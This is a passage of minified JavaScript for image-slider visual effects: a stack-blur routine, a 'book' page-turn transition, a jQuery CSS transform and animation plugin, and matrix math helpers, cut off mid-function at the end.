a=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];function j(aj,R,P,s,t,aa){if(isNaN(aa)||aa<1){return}aa|=0;var ae;try{ae=aj.getImageData(R,P,s,t)}catch(ai){console.log("error:unable to access image data: "+ai);return false}var z=ae.data;var Y,X,ag,ad,G,J,D,v,w,O,E,Q,M,U,Z,H,C,I,K,T;var ah=aa+aa+1;var V=s<<2;var F=s-1;var ac=t-1;var B=aa+1;var ab=B*(B+1)/2;var S=new f();var N=S;for(ag=1;ag<ah;ag++){N=N.next=new f();if(ag==B){var A=N}}N.next=S;var af=null;var W=null;D=J=0;var L=q[aa];var u=a[aa];for(X=0;X<t;X++){U=Z=H=v=w=O=0;E=B*(C=z[J]);Q=B*(I=z[J+1]);M=B*(K=z[J+2]);v+=ab*C;w+=ab*I;O+=ab*K;N=S;for(ag=0;ag<B;ag++){N.r=C;N.g=I;N.b=K;N=N.next}for(ag=1;ag<B;ag++){ad=J+((F<ag?F:ag)<<2);v+=(N.r=(C=z[ad]))*(T=B-ag);w+=(N.g=(I=z[ad+1]))*T;O+=(N.b=(K=z[ad+2]))*T;U+=C;Z+=I;H+=K;N=N.next}af=S;W=A;for(Y=0;Y<s;Y++){z[J]=(v*L)>>u;z[J+1]=(w*L)>>u;z[J+2]=(O*L)>>u;v-=E;w-=Q;O-=M;E-=af.r;Q-=af.g;M-=af.b;ad=(D+((ad=Y+aa+1)<F?ad:F))<<2;U+=(af.r=z[ad]);Z+=(af.g=z[ad+1]);H+=(af.b=z[ad+2]);v+=U;w+=Z;O+=H;af=af.next;E+=(C=W.r);Q+=(I=W.g);M+=(K=W.b);U-=C;Z-=I;H-=K;W=W.next;J+=4}D+=s}for(Y=0;Y<s;Y++){Z=H=U=w=O=v=0;J=Y<<2;E=B*(C=z[J]);Q=B*(I=z[J+1]);M=B*(K=z[J+2]);v+=ab*C;w+=ab*I;O+=ab*K;N=S;for(ag=0;ag<B;ag++){N.r=C;N.g=I;N.b=K;N=N.next}G=s;for(ag=1;ag<=aa;ag++){J=(G+Y)<<2;v+=(N.r=(C=z[J]))*(T=B-ag);w+=(N.g=(I=z[J+1]))*T;O+=(N.b=(K=z[J+2]))*T;U+=C;Z+=I;H+=K;N=N.next;if(ag<ac){G+=s}}J=Y;af=S;W=A;for(X=0;X<t;X++){ad=J<<2;z[ad]=(v*L)>>u;z[ad+1]=(w*L)>>u;z[ad+2]=(O*L)>>u;v-=E;w-=Q;O-=M;E-=af.r;Q-=af.g;M-=af.b;ad=(Y+(((ad=X+B)<ac?ad:ac)*s))<<2;v+=(U+=(af.r=z[ad]));w+=(Z+=(af.g=z[ad+1]));O+=(H+=(af.b=z[ad+2]));af=af.next;E+=(C=W.r);Q+=(I=W.g);M+=(K=W.b);U-=C;Z-=I;H-=K;W=W.next;J+=s}}aj.putImageData(ae,R,P);return true}function f(){this.r=0;this.g=0;this.b=0;this.a=0;this.next=null}};function ws_book(p,n,b){var f=jQuery;var m=f(this);var i=f(".ws_list",b);b=b.parent();var k=f("<div>").addClass("ws_effect").css({position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:(p.responsive>1?"hidden":"visible")}).appendTo(b),e=p.duration,d=p.perspective||0.4,g=p.shadow||0.35,a=p.noCanvas||false,l=p.no3d||false;var o={domPrefixes:" Webkit Moz ms O Khtml".split(" "),testDom:function(r){var q=this.domPrefixes.length;while(q--){if(typeof document.body.style[this.domPrefixes[q]+r]!=="undefined"){return true}}return false},cssTransitions:function(){return this.testDom("Transition")},cssTransforms3d:function(){var r=(typeof document.body.style.perspectiveProperty!=="undefined")||this.testDom("Perspective");if(r&&/AppleWebKit/.test(navigator.userAgent)){var t=document.createElement("div"),q=document.createElement("style"),s="Test3d"+Math.round(Math.random()*99999);q.textContent="@media (-webkit-transform-3d){#"+s+"{height:3px}}";document.getElementsByTagName("head")[0].appendChild(q);t.id=s;document.body.appendChild(t);r=t.offsetHeight===3;q.parentNode.removeChild(q);t.parentNode.removeChild(t)}return r},canvas:function(){if(typeof document.createElement("canvas").getContext!=="undefined"){return true}}};if(!l){l=o.cssTransitions()&&o.cssTransforms3d()}if(!a){a=o.canvas()}var j;this.go=function(r,q){if(j){return -1}var E=(q==0&&r!=q+1)||(r==q-1),v=n.get(r),G=n.get(q);var s=f("<div>").appendTo(k);var t=f(v);t={width:t.width(),height:t.height(),marginLeft:parseFloat(t.css("marginLeft")),marginTop:parseFloat(t.css("marginTop"))};if(l){var y={backgroundColor:"#000",position:"absolute",left:0,top:0,width:"100%",height:"100%",transformStyle:"preserve-3d",zIndex:3,outline:"1px solid transparent"};perspect=b.width()*(3-d*2);s.css(y).css("perspective",perspect);var z=90;var D=f("<div>").css(y).css({position:"relative",background:"#000","float":"left",width:"50%",overflow:"hidden"}).append(f("<img>").attr("src",(E?v:G).src).css(t)).appendTo(s);var C=f("<div>").css(y).css({position:"relative",background:"#000","float":"left",width:"50%",overflow:"hidden"}).append(f("<img>").attr("src",(E?G:v).src).css(t).css({marginLeft:-t.width/2})).appendTo(s);var I=f("<div>").css(y).css({display:E?"block":"none",position:"absolute",background:"#000",left:0,top:0,width:"50%",height:"100%",transform:"rotateY("+(E?0.1:z)+"deg)",transition:(E?"ease-in ":"ease-out ")+e/2000+"s",transformOrigin:"right",overflow:"hidden"}).append(f("<img>").attr("src",(E?G:v).src).css(t)).appendTo(s);var F=f("<div>").css(y).css({display:E?"none":"block",position:"absolute",background:"#000",left:"50%",top:0,width:"50%",height:"100%",transform:"rotateY(-"+(E?z:0.1)+"deg)",transition:(E?"ease-out ":"ease-in ")+e/2000+"s",transformOrigin:"left",overflow:"hidden"}).append(f("<img>").attr("src",(E?v:G).src).css(t).css({marginLeft:-t.width/2})).appendTo(s)}else{if(a){var x=f("<div>").css({position:"absolute",top:0,left:E?0:"50%",width:"50%",height:"100%",overflow:"hidden",zIndex:6}).append(f(n.get(r)).clone().css({position:"absolute",height:"100%",right:E?"auto":0,left:E?0:"auto"})).appendTo(s).hide();var B=f("<div>").css({position:"absolute",width:"100%",height:"100%",left:0,top:0,zIndex:8}).appendTo(s).hide();var H=f("<canvas>").css({position:"absolute",zIndex:2,left:0,top:-B.height()*d/2}).attr({width:B.width(),height:B.height()*(d+1)}).appendTo(B);var A=H.clone().css({top:0,zIndex:1}).attr({width:B.width(),height:B.height()}).appendTo(B);var w=H.get(0).getContext("2d");var u=A.get(0).getContext("2d")}else{i.stop(true).animate({left:(r?-r+"00%":(/Safari/.test(navigator.userAgent)?"0%":0))},e,"easeInOutExpo")}}if(!l&&a){var D=w;var C=u;var I=G;var F=v}j=new h(E,z,D,C,I,F,B,H,A,x,t,function(){m.trigger("effectEnd");s.remove();j=0})};function c(G,s,A,v,u,E,D,C,B,t,r){numSlices=u/2,widthScale=u/B,heightScale=(1-E)/numSlices;G.clearRect(0,0,r.width(),r.height());for(var q=0;q<numSlices+widthScale;q++){var z=(D?q*p.width/u+p.width/2:(numSlices-q)*p.width/u);var H=A+(D?2:-2)*q,F=v+t*heightScale*q/2;if(z<0){z=0}if(H<0){H=0}if(F<0){F=0}G.drawImage(s,z,0,2.5,p.height,H,F,2,t*(1-(heightScale*q)))}G.save();G.beginPath();G.moveTo(A,v);G.lineTo(A+(D?2:-2)*(numSlices+widthScale),v+t*heightScale*(numSlices+widthScale)/2);G.lineTo(A+(D?2:-2)*(numSlices+widthScale),t*(1-heightScale*(numSlices+widthScale))+v+t*heightScale*(numSlices+widthScale)/2);G.lineTo(A,v+t);G.closePath();G.clip();G.fillStyle="rgba(0,0,0,"+Math.round(C*100)/100+")";G.fillRect(0,0,r.width(),r.height());G.restore()}function h(B,s,D,C,z,y,w,x,v,A,u,F){if(l){if(!B){s*=-1;var E=C;C=D;D=E;E=y;y=z;z=E}setTimeout(function(){D.children("img").css("opacity",g).animate({opacity:1},e/2);z.css("transform","rotateY("+s+"deg)").children("img").css("opacity",1).animate({opacity:g},e/2,function(){z.hide();y.show().css("transform","rotateY(0deg)").children("img").css("opacity",g).animate({opacity:1},e/2);C.children("img").css("opacity",1).animate({opacity:g},e/2)})},0)}else{if(a){w.show();var r=new Date;var t=true;var q=setInterval(function(){var G=(new Date-r)/e;if(G>1){G=1}var J=jQuery.easing.easeInOutQuint(1,G,0,1,1),I=jQuery.easing.easeInOutCubic(1,G,0,1,1),M=!B;if(G<0.5){J*=2;I*=2;var H=z}else{M=B;J=(1-J)*2;I=(1-I)*2;var H=y}var K=w.height()*d/2,O=(1-J)*w.width()/2,N=1+I*d,L=w.width()/2;c(D,H,L,K,O,N,M,I*g,L,w.height(),x);if(t){A.show();t=false}C.clearRect(0,0,v.width(),v.height());C.fillStyle="rgba(0,0,0,"+(g-I*g)+")";C.fillRect(M?L:0,0,v.width()/2,v.height());if(G==1){clearInterval(q)}},15)}}setTimeout(F,e)}}jQuery.extend(jQuery.easing,{easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a}});(function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(f.browser.msie||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(f.browser.msie){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&d.browser.msie){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return 